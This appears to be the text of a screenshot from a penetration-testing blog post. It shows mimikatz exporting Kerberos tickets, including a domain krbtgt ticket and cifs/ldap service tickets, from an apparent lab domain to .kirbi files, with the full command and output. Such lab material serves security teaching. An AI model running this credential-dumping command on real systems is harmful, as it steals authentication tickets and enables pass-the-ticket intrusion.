 C:\Users\hack\Desktop>mimikatz.exe "kerberos::list /export" "exit"
.#####. mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/3/10 14:42:34 ; 2020/3/11 0:42:27 ; 2020/3/17 14:42:27
Server Name : krbtgt/XIE.COM @ XIE.COM
Client Name : hack @ XIE.COM
Flags 60a00000 : pre_authent ; renewable ; forwarded ; forwardable ;
* Saved to file : 0-60a00000-hack@krbtgt~XIE.COM-XIE.COM.kirbi
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/3/10 14:42:27 ; 2020/3/11 0:42:27 ; 2020/3/17 14:42:27
Server Name : krbtgt/XIE.COM @ XIE.COM
Client Name : hack @ XIE.COM
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 1-40e00000-hack@krbtgt~XIE.COM-XIE.COM.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/3/10 14:42:34 ; 2020/3/11 0:42:27 ; 2020/3/17 14:42:27
Server Name : cifs/win2008.xie.com @ XIE.COM
Client Name : hack @ XIE.COM
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 2-40a40000-hack@cifs~win2008.xie.com-XIE.COM.kirbi
[00000003] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/3/10 14:42:34 ; 2020/3/11 0:42:27 ; 2020/3/17 14:42:27
Server Name : ldap/win2008.xie.com @ XIE.COM
Client Name : hack @ XIE.COM
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
https://blog.csdn.net/qq_36119192